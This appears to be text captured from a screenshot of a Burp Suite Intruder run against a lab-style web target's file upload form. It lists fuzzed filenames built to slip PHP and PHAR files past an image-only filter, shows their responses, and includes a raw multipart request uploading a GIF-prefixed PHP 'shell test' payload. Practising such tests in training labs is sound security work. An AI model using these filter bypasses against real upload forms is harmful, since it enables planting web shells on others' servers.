 Request Payload Status code Response received Error Timeout Length
139 test.gif:php3 200 80 230
140 test.gifphp3: 200 79 230
141 test:.phar.gif 200 79 230
142 test.phar:.gif 200 79 230
143 test.gif:.phar 200 79 230
144 test.gif.phar: 200 79 230
9 test%20php3.gif 200 43 229
11 test.gif%20php3 200 42 229
13 test%20.phar.gif 200 42 229
15 test.gif%20.phar 200 43 229
0 200 79 227
68 test.gif.php/ 200 79 227
72 test.gif.phps/ 200 79 227
75 test.gif/php3 200 79 227
76 test.gifphp3/ 200 80 227
79 test.gif/.phar 200 79 227
Request Response
Pretty Raw Hex
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------87763140431414868091921757549
Content-Length: 265
Origin: http://94.237.63.28:37859
Connection: keep-alive
Referer: http://94.237.63.28:37859/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------87763140431414868091921757549
Content-Disposition: form-data; name="uploadFile"; filename="test.gif:.phar"
Content-Type: image/jpg
GIF8
<?php echo "shell test";?>
-----------------------------87763140431414868091921757549--